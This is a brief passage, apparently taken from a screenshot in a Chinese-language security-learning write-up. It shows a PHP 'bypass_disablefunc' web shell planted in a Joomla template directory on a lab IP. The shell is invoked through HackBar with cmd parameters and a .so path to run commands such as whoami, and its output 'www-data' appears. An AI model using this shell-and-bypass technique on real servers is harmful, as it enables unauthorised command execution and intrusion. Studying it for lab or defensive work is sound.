 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: whoami > /tmp/xx 2>&1
output:
www-data
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.1.110/templates/beez3/bypass_disablefunc.php?cmd=whoami&outpath=/tmp/xx&sopath=/var/www/html/templates/beez3/bypass_disablefunc_x64.so
网络安全学习
Enable POST ADD HEADER